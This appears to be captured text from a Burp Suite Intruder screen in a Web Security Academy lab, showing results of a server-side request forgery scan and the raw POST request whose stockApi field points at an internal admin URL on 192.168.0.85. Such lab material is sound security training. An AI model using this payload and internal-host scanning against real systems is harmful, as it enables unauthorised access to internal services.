 2. Intruder attack of https://0a36000e043534b981e1943c00f200f0.web-security-academy.net
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
85 85 200 134 3272
0 400 74 141
1 1 400 71 141
2 2 500 69 2477
3 3 500 108 2477
4 4 500 117 2477
5 5 500 110 2477
6 6 500 109 2477
7 7 500 111 2477
8 8 500 70 2477
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a36000e043534b981e1943c00f200f0.web-security-academy.net
3 Cookie: session=ykM3YvaIehUyf5SbLZQ5J241oxL4U2F3
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a36000e043534b981e1943c00f200f0.web-security-academy.net/product?productId=13
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 49
11 Origin: https://0a36000e043534b981e1943c00f200f0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 stockApi=http%3a%2f%2f192.168.0.85%3a8080%2fadmin